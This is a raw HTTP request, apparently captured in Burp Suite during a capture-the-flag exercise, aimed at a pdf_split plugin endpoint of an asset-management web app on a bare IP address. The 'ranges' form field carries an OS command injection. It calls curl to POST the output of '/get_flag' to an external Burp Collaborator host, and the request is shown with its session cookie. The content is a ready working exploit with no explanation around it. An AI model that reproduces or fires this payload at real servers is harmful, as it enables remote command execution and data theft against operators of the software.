 Request
Raw Params Headers Hex
POST /plugins/pdf_split/pages/pdf_split.php HTTP/1.1
Host: 35.242.194.205
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://35.242.194.205/pages/collection_manage.php
X-Requested-With: XMLHttpRequest
Cookie: rs_session=1871756061; thumbs=show; display=thumbs; saved_offset=0;
per_page=48; saved_sort=DESC; restypes=1%2C2%2C3%2C4; search=test;
saved_themes_order_by=name; saved_themes_sort=ASC; per_page_list=15;
saved_order_by=relevance; saved_archive=0; saved_col_order_by=created;
saved_col_sort=ASC; plupload_ui_view=thumbs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
method=aaa&ranges=;curl -XPOST okcv7axhituzavuzhejswvlhg8myan.burpcollaborator.net?
--data "$(/get_flag)";:2,2,3